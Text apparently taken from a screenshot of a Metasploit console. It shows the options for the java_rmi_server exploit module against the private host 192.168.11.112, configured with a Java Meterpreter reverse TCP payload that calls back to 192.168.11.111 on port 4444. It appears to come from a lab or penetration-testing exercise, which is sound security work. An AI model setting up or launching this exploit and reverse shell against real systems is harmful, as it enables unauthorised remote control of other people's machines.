 msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)